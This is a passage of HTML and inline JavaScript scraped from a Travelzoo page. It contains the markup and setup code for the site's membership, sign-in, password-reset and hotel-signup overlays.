Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdbacip&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdbacip&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	For an annual fee, Travelzoo provides travel enthusiasts:
	</div><br>
<div>
<ul>
 <li>Rigorously negotiated and vetted Club Offers that you cannot find anywhere else</li>
<li>First access to our famous Top 20® newsletter, the definitive list of the best travel deals of the week</li>
 <li>Access to Member Days, exclusive 48-hour sale events four times per year</li>
 <li>Free access to lounges worldwide in case of flight delays</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">If you don't love it, <b>cancel within 14 days for a full refund</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                     Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>November 2-3</div> <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div> <div class="padding-top-10">Confirm your club membership or sign up:</div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdbacip&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="ZIP code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock</h2>
                <div>Only members can access this deal.</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to Favorites.</h2>
                                <div class="margin-bottom-10">With Favorites you can save deals for later, and be alerted when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favorite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/445/Offer.49';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favorite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favorites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times. Please recover your password by clicking the \"Don\u0027t know password?\" link and follow instructions.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid zip code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdbacip',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdbacip',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdbacip',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdbacip',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 2,
            membershipPageUrl: '/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '49',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
